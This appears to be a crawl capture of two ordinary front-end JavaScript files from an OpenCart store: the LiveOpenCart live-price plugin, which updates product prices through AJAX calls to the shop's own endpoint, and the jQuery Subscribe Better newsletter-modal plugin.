request_url: https://wesam.efadh.net/new-lotes/catalog/view/extension/live_price/js/liveopencart.live_price.js?v=1554162118
body_size: 3564
content:
var liveopencart_getLivePriceInstance = '';

(function ($) {
	
	liveopencartLivePriceGetInstance = function($elem){
		while ( $elem.length ) {
			if ( $elem.data('liveopencart.live_price') ) {
				return $elem.data('liveopencart.live_price');
			}
			$elem = $elem.parent();
		}
	};
	
	$.fn.liveopencart_LivePrice = function(p_params){
		
		$this = this;
		
		var params = $.extend( {
			'lp_settings' 				: {},
			'theme_name'					: 'default',
			'request_url'					: 'index.php?route=module/liveprice/get_price',
			'product_id'					: 0,
			'non_standard_theme' 	: '',
			'get_custom_methods'	: '',
		}, p_params);
		
		
		var extension = {
			
			$container : $this,
			params : params,
			custom_methods : {},
			timer_update_price : 0,
			timer_init : 0,
			update_price_call_id : 0,
			option_prefix : 'option',
			initialized : false,
			
			setCustomMethods : function() {
				if ( typeof(extension.params.get_custom_methods) == 'function' ) {
					extension.custom_methods = extension.params.get_custom_methods(extension);
				}
			},
			
			setCustomContainer : function($container) {
				extension.$container = $container;
			},
			
			containerExists : function() {
				// document.body.contains - fix for IE11
				return ( extension.$container && extension.$container.length && ( (document.contains && document.contains(extension.$container[0])) || (document.body.contains && document.body.contains(extension.$container[0])) ) );
			},
			
			getElement : function(selector) {
				if ( typeof(selector) != 'object' && extension.$container.is(selector) ) {
				//if ( typeof(selector) != 'object' && selector.substr(0,1) == '#' && extension.$container.is(selector) ) {
					return extension.$container;
				} else { // find children
					return extension.$container.find(selector);
				}
			},
			
			getOptionElements : function(){
				return extension.getElement('select[name^="'+extension.option_prefix+'["], input[name^="'+extension.option_prefix+'["], textarea[name^="'+extension.option_prefix+'["]');
			},
			
			getQuantityElement : function() {
				
				if ( typeof(extension.custom_methods.getQuantityElement) != 'undefined' ) {
					var $quantity_element = extension.custom_methods.getQuantityElement();
					if ( $quantity_element && $quantity_element.length ) {
						return $quantity_element;
					}
				}
				
				return extension.getElement('input#input-quantity, input#qty-input, input#qty[name="quantity"], #product input[name="quantity"], .ajax-quickview-cont .quantity [name="quantity"], #quantity_wanted, select#quantity, .product-info .cart input[name=quantity], .product-info .pokupka input[name=quantity], #popup-order-okno input[name=quantity], #quantity-set, .product-info .quantity-control input[name=quantity], select[name="quantity"], .quantity input[name=quantity], input[name=quantity]');
			},
			
			getQuantity : function() { 
				return extension.getQuantityElement().val();
			},
			
			// is needed only for some specific themes uses detailed selectors for containers (usually only for options)
			//for the main container access use extension.$container
			getContainer : function() { 
				var $container = extension.$container;
				if ( typeof(extension.custom_methods.getContainer) == 'function' ) {
					$custom_container = extension.custom_methods.getContainer();
					if ( $custom_container ) {
						$container = $custom_container;
					}
				}
				return $container;
			},
			
			getRequestURL : function() {
				var request_url = extension.params.request_url;
				if ( typeof(extension.custom_methods.getRequestURL) == 'function' ) {
					var custom_request_url = extension.custom_methods.getRequestURL();
					if ( custom_request_url ) {
						request_url = custom_request_url;
					}
				}
				return request_url;
			},
			
			getElementsToAnimateOnPriceUpdate : function() { // returns array
				var elements_to_anim = [];
				var custom_elements_to_anim = false;
				if ( typeof(extension.custom_methods.getElementsToAnimateOnPriceUpdate) == 'function' ) {
					custom_elements_to_anim = extension.custom_methods.getElementsToAnimateOnPriceUpdate();
				}
				if ( custom_elements_to_anim ) {
					if ( Array.isArray(custom_elements_to_anim) ) {
						elements_to_anim = custom_elements_to_anim;
					} else {
						elements_to_anim.push(custom_elements_to_anim);
					}
				} else { // default
					var lp_infos = $('#product').parent().find('.list-unstyled');
					if (lp_infos.length >= 2 ) {
						elements_to_anim.push( $(lp_infos[1]) );
					}
				}
				return elements_to_anim;
			},
			
			init : function(call_for_no_options) {
				
				extension.setCustomMethods();
				
				if ( typeof(extension.custom_methods.getProductContainer) == 'function' ) {
					$custom_product_container = extension.custom_methods.getProductContainer();
					if ( $custom_product_container && $custom_product_container.length ) {
						extension.$container = $custom_product_container;
					}
				}
				
				if ( typeof(extension.custom_methods.useCustomMainContainer) == 'function' ) {
					extension.custom_methods.useCustomMainContainer();
				}
				
				if ( !$('[name^="option["]').length && $('[name^="option_oc["]').length) { // 
				//if ($('#mijoshop').length && extension.getElement('[name^="option_oc["]').length) { //
					extension.option_prefix = "option_oc";
				}
				
				// for some themes. options may be not available on this stage, so lets call for init on document.ready
				if ( !call_for_no_options ) {
					if ( !extension.getElement('input[name^="'+extension.option_prefix+'["],select[name^="'+extension.option_prefix+'["],textarea[name^="'+extension.option_prefix+'["]').length ) {
						$(document).ready(function(){
							extension.init(true);
						});
						return;
					}
				}
				
				//extension.setCustomMethods();
				
				var $option_elements = extension.getOptionElements();
				$option_elements.on('change', function(){
					extension.updatePrice(10);
				});
				
				// comp with the option type 'prodoptboxradio'
				extension.getElement('.prodoptboxradio').click(function(){
					let $radio = $(this).find(':radio:first');
					if ( !$radio.is(':disabled') ) {
						extension.updatePrice(10);
					}
				});
				
				// comp with the option type 'prodoptboxradio'
				extension.getElement('.btnclear_prodoptbox').click(function(){
					extension.updatePrice(10);
				});
				
				$option_elements.each(function(){
					var $option_element = $(this);
					if ( $option_element.is(':radio:checked, :checkbox:checked') ) {
						extension.updatePrice(10);
						return false;
					} else {
						if ( $option_element.val() ) {
							extension.updatePrice(10);
							return false;
						}
					}
				});
					
				var $quantity_elements = extension.getQuantityElement();
				$quantity_elements.on('input propertychange change paste', function(){
					extension.updatePrice(10);
				});
				
				if ( $quantity_elements.filter('select').length ) {
					extension.updatePrice(10);
				}
				
				extension.getElement('[name^="quantity_per_option["]').on('input propertychange change paste', function(){
					extension.updatePrice(10);
				});
				
				if ( typeof(extension.custom_methods.getSelectorForElementsToUpdatePriceOnClick) == 'function' ) { // this way is needed for some specific themes
					var selector_to_update_price_on_click = extension.custom_methods.getSelectorForElementsToUpdatePriceOnClick();
					if ( selector_to_update_price_on_click ) {
						extension.getContainer().on('click', selector_to_update_price_on_click, function(){
							extension.updatePrice(100);
						});
					}
				}
				
				if ( typeof(extension.custom_methods.getElementsToUpdatePriceOnClick) == 'function' ) {
					var $custom_elements_to_update_price_on_click = extension.custom_methods.getElementsToUpdatePriceOnClick();
					if ( $custom_elements_to_update_price_on_click ) {
						$custom_elements_to_update_price_on_click.click(function(){
							extension.updatePrice(100);
						});
					}
				}
				
				if ( extension.getElement('input[name^="quantity_per_option["][value]:not([value="0"])').length ) {
					extension.updatePrice(10); // initial recalc for default values of quantity per option inputs
				}
				
				// << compatibility Option Price by Char Pro
				if ( extension.getElement('input[name^="'+extension.option_prefix+'["][ppc_current_price], textarea[name^="'+extension.option_prefix+'["][ppc_current_price]').length) {
					extension.getElement('input[name^="'+extension.option_prefix+'["][ppc_current_price], textarea[name^="'+extension.option_prefix+'["][ppc_current_price]').on('input propertychange change paste', function(){
						extension.updatePrice(500);
					});
				}
				// >> compatibility Option Price by Char Pro
				
				
				if ( typeof(extension.params.non_standard_theme) != 'undefined' && extension.params.non_standard_theme == 'mstore' ) {
					extension.getElement('#qty').siblings('.qty').click(function() {
						extension.updatePrice(50);
					});
				}
				
				// Product Size Option
				// replace function
				var fix_updatePriceBySize = function(){
					if ( typeof(updatePriceBySize) == 'function') {
						updatePriceBySize = function(){
							extension.updatePrice(100);
						};
						extension.updatePrice(100);
					}
				};
				if ( typeof(updatePriceBySize) == 'function' ) {
					fix_updatePriceBySize();
				} else {
					$(document).on( 'load', fix_updatePriceBySize );
				}
				
				// quantity_list_pro compatibility
				$(document).on('mouseup', 'body #qty_list', function(){
					setTimeout(function () {
						$('#input-quantity').change();
					}, 50);
				});
				
				if ( typeof(extension.custom_methods.init) == 'function' ) {
					extension.custom_methods.init();
				}
				
				
				// << unknown custom themes
				
				extension.getElement('#button-cart').on('click', function(){
					extension.updatePrice(500);
				});
				
				if ( extension.getElement('#input-quantity').length && extension.getElement('#input-quantity').val() && extension.getElement('#input-quantity').val() > 1) {
					extension.updatePrice(50);
				}
				
				extension.getElement('.product-info .cart').find('#superplus, #superminus').click(function() {
					extension.updatePrice(50);
				});
				
				extension.getElement('#product .btn-number--plus, #product .btn-number--minus').click(function() {
					extension.updatePrice(50);
				});
				// >> unknown custom themes
				
				if (  extension.getQuantity() && extension.getQuantity() != 1 ) {
					extension.updatePrice(10);
				}
				
				// for Yandex sync module by Toporchillo 
				var hash = window.location.hash;
				if (hash) {
					var hashpart = hash.split('#');
					var hashvals = hashpart[1].split('-');
					for (var hashvals_i=0; hashvals_i<hashvals.length; hashvals_i++) {
						var hashval = hashvals[hashvals_i];
						
						if ( hashval ) {
							extension.getElement('select[name^="'+extension.option_prefix+'["] option[value="'+hashval+'"]:first').each(function(){
								$(this).parent().val($(this).attr('value'));
								$(this).parent().change();
							});
							
							extension.getElement('input[name^="'+extension.option_prefix+'["][value="'+hashval+'"]').each( function(){
								$(this).prop('checked', true);
								$(this).change();
							});
						}
					}
				}
				
				extension.$container.data('liveopencart.live_price', extension);
				if ( !window.liveopencart ) {
					window.liveopencart = {};
				}
				if ( !window.liveopencart.live_price_instances ) {
					window.liveopencart.live_price_instances = [];
				}
				window.liveopencart.live_price_instances.push(extension);
				
				extension.initialized = true;
			},
			
			animateElements : function(fadeTo) {
				
				if ( extension.params.lp_settings.animation ) {
				
					var elements_to_animate = extension.getElementsToAnimateOnPriceUpdate(); // array
					
					if ( elements_to_animate.length ) {
						for ( var i_elements_to_animate in elements_to_animate ) {
							if ( !elements_to_animate.hasOwnProperty(i_elements_to_animate) ) continue;
							var element_to_animate = elements_to_animate[i_elements_to_animate];
							if ( fadeTo!=1 ) {
								element_to_animate.stop(true); // stop current and clear the queue of animations on new price update request
							}
							element_to_animate.fadeTo('fast', fadeTo);
						}
					}
				}
				
			},
			
			updatePrice : function(liveprice_delay) {
				
				if ( !extension.containerExists() ) {
					return;
				}
				
				if ( typeof(extension.custom_methods.updatePrice_before) == 'function' ) {
					extension.custom_methods.updatePrice_before();
				}
				
				clearTimeout(extension.timer_update_price);
				
				if ( !extension.initialized ) {
					extension.timer_update_price = setTimeout(function(){
						extension.updatePrice(liveprice_delay);
					}, 10);
					return;
				}
				
				if ( liveprice_delay ) {
					extension.timer_update_price = setTimeout(function(){
						extension.updatePrice(0);
					}, liveprice_delay);
					return;
				}
				
				extension.update_price_call_id = (new Date()).getTime();
				var current_update_price_call_id = extension.update_price_call_id;
				var request_url = extension.getRequestURL();
				/*
				if ( lp_theme_name == 'BurnEngine_shoppica' ) {
					var request_url = 'index.php?route=product/product&get_liveprice=1';
				} else {
					var request_url = 'index.php?route=module/liveprice/get_price';
				}
				*/
				/*
				<?php if ( $lp_theme_name=='themeXXX' && empty($product_id) && !empty($product['product_id']) ) { ?>
					request_url += '&product_id=<?php echo $product['product_id']; ?>';
				<?php } else { ?>
					request_url += '&product_id=<?php echo $product_id; ?>';
				<?php } ?>
				*/
				
				request_url += '&product_id='+extension.params.product_id;
				
				request_url += '&quantity='+extension.getQuantity();
				//request_url += '&rnd='+liveprice_last_request;
				if ( extension.params.non_standard_theme ) {
					request_url += '&non_standard_theme='+extension.params.non_standard_theme;
				}
				
				var $container_of_options = extension.getContainer();
				
				options_data = $container_of_options.find('select[name^="'+extension.option_prefix+'["], input[name^="'+extension.option_prefix+'["][type=\'radio\']:checked, input[name^="'+extension.option_prefix+'["][type=\'checkbox\']:checked, textarea[name^="'+extension.option_prefix+'["], input[name^="'+extension.option_prefix+'["][type="text"], [name^="quantity_per_option["]');
				
				$.ajax({
					type: 'POST',
					url: request_url,
					data: options_data,
					dataType: 'json',
					beforeSend: function() {
						extension.animateElements(0.1);
					},
					complete: function() {},
					success: function(json) {
						
						if (json && json.htmls && current_update_price_call_id == extension.update_price_call_id) {
							if ( extension.params.non_standard_theme == 'mstore' ) {
								extension.getElement('#lp_price').html(json.htmls.html);
							} else if ( extension.params.non_standard_theme == 'FntProductDesign') {
								if ( extension.getElement('#product .price').next().is('.price-tax') ) {
									extension.getElement('#product .price').next().remove();
								}
								if ( extension.getElement('#product .price').next().is('ul.list-unstyled') ) {
									extension.getElement('#product .price').next().remove();
								}
								extension.getElement('#product .price').replaceWith(json.htmls.html);
								
							} else if ( typeof(extension.custom_methods.setPriceHTML) == 'function' ) {
								
								extension.custom_methods.setPriceHTML(json);
								
							}	else { // default theme
							
								var lp_infos = extension.getElement('#product').parent().find('.list-unstyled');
								if (lp_infos.length >= 2 ) {
									$(lp_infos[1]).html(json.htmls.html);
									//$(lp_infos[1]).replaceWith(json.htmls.html);
								} else if ( lp_infos.length == 1 ) {
									lp_infos.html(json.htmls.html);
								}
							}
							
							extension.animateElements(1);
						}
					},
					error: function(error) {
						console.log(error);
					}
				});
				
			},
			
		};
		
		extension.init();
		
		return extension;
		
	};
})(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://wesam.efadh.net/new-lotes/media/newsletter/js/jquery.subscribe-better.js
body_size: 930
content:
/* ===========================================================
 * jquery-subscribe-better.js v1
 * ===========================================================
 * Copyright 2014 Pete Rojwongsuriya.
 * http://www.thepetedesign.com
 *
 * Create a better, highly customizable subscription modal or
 * newsletter signup window with jQuery Subscribe Better
 *
 * https://github.com/peachananr/subscribe-better
 *
 * ========================================================== */

!function($){

  var defaults = {
    trigger: "onload", // atendpage | onload | onidle
    animation: "fade", // fade | flyInRight | flyInLeft | flyInUp | flyInDown
    delay: 0,
    showOnce: true,
    autoClose: false,
    scrollableModal: false
  };

  $.fn.subscribeBetter = function(options){
    var settings = $.extend({}, defaults, options),
        el = $(this),
        shown = false,
        animating = false;

    el.addClass("sb");

    $.fn.openWindow = function() {
      var el = $(this);
      if(el.is(":hidden") && shown == false && animating == false) {
        animating = true;

        setTimeout(function() {
          if (settings.scrollableModal == true) {
            if($(".sb-overlay").length < 1) {
              $("body").append("<div class='sb-overlay'><div class='sb-close-backdrop'></div><div class='sb sb-withoverlay'>" + $(".sb").html() + "</div></div>");
              $(".sb-close-backdrop, .sb-close-btn").one("click", function() {
                $(".sb.sb-withoverlay").closeWindow();
                return false;
              });
              $(".sb.sb-withoverlay").removeClass("sb-animation-" + settings.animation.replace('In', 'Out')).addClass("sb-animation-" + settings.animation);
              setTimeout(function(){
                $(".sb.sb-withoverlay").show();
                $("body").addClass("sb-open sb-open-with-overlay");
              }, 300);
            }
          } else {
            if ($(".sb-overlay").length < 1) {
              $("body").append("<div class='sb-overlay'><div class='sb-close-backdrop'></div></div>");
              $(".sb").removeClass("sb-animation-" + settings.animation.replace('In', 'Out')).addClass("sb-animation-" + settings.animation);
              $(".sb-close-backdrop, .sb-close-btn").one("click", function() {
                $(".sb").closeWindow();
                return false;
              });
              setTimeout(function(){
                $(".sb").show();
                $("body").addClass("sb-open");
              }, 300);
            }

          }
          if (settings.showOnce == true) shown = true;
          animating = false;
        }, settings.delay);
      }
    }

    $.fn.closeWindow = function() {
      var el = $(this);
      if(el.is(":visible") && animating == false) {
        animating = true;
        if (settings.scrollableModal == true) {

          $(".sb.sb-withoverlay").removeClass("sb-animation-" + settings.animation).addClass("sb-animation-" + settings.animation.replace('In', 'Out'));

          setTimeout(function(){
            $(".sb.sb-withoverlay").hide();
            $("body").removeClass("sb-open sb-open-with-overlay");
            setTimeout(function() {
              $(".sb-overlay").remove();
            }, 300);
          }, 300);

        } else {

          $(".sb").removeClass("sb-animation-" + settings.animation).addClass("sb-animation-" + settings.animation.replace('In', 'Out'));
          setTimeout(function(){
            $(".sb").hide();
            $("body").removeClass("sb-open");
            setTimeout(function() {
              $(".sb-overlay").remove();
            }, 300);
          }, 300);
        }
        animating = false;
      }
    }

    $.fn.scrollDetection = function (trigger, onDone) {
      var t, l = (new Date()).getTime();

      $(window).scroll(function(){
          var now = (new Date()).getTime();

          if(now - l > 400){
              $(this).trigger('scrollStart');
              l = now;
          }

          clearTimeout(t);
          t = setTimeout(function(){
              $(window).trigger('scrollEnd');
          }, 300);
      });
      if (trigger == "scrollStart") {
        $(window).bind('scrollStart', function(){
          $(window).unbind('scrollEnd');
          onDone();
        });
      }

      if (trigger == "scrollEnd") {
        $(window).bind('scrollEnd', function(){
          $(window).unbind('scrollStart');
          onDone();
        });
      }
    }

    switch(settings.trigger) {
      case "atendpage":
        $(window).scroll(function(){
          var yPos = $(window).scrollTop();
          if (yPos >= ($(document).height() - $(window).height()) ) {
            el.openWindow();
          } else {
            if (yPos + 300 < ($(document).height() - $(window).height()) ) {
              if(settings.autoClose == true) {
                el.closeWindow();
              }
            }
          }

        });
        break;
      case "onload":

        $(window).load(function(){
          el.openWindow();
          if(settings.autoClose == true) {
            el.scrollDetection("scrollStart", function() {
              el.closeWindow();
            });

          }
        });

        break;
      case "onidle":

        $(window).load(function(){
          el.scrollDetection("scrollEnd", function() {
            el.openWindow();
          });

          if(settings.autoClose == true) {
              el.scrollDetection("scrollStart", function() {
                el.closeWindow();
              });
          }
        });

        break;
    }


  }

}(window.jQuery);;